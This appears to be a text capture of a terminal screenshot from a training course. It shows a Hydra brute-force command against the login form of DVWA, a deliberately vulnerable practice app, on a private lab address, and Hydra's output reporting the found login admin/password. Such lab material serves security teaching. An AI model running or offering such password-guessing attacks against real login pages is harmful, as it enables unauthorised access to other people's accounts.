 root@kali:~# hydra -L user-list.txt -P passwd-list.txt http-get-form://192.168.1
22.102"/dvwa/vulnerabilities/brute/:username=^USER^&password=^PASS^&Login=Login:
F=Username and/or password incorrect.:H=Cookie:security=low; PHPSESSID=19e123724
a6af7960b0838d56a4432bc"
Hydra v8.2 (c) 2016 by van Hauser/THC - Please do not use in military or secret
service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2016-12-26 02:42:33
[DATA] max 16 tasks per 1 server, overall 64 tasks, 28 login tries (l:4/p:7), ~0
 tries per task
[DATA] attacking service http-get-form on port 80
[80][http-get-form] host: 192.168.122.102   login: admin   password: password
[STATUS] 28.00 tries/min, 28 tries in 00:01h, 1 to do in 00:01h, 11 active
1 of 1 target successfully completed, 1 valid password found
Hydra (http://www.thc.org/thc-hydra) finished at 2016-12-26 02:44:01
root@kali:~#
蓝桥云课